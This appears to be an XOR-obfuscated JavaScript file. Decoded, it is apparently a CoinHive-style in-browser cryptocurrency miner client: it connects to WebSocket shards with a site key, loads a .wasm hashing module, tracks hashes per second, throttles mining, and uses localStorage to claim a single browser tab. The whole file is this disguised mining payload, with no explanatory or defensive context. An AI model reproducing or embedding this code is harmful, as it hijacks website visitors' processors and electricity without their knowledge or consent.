ax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0afgILtuff\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0afgILtuff\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d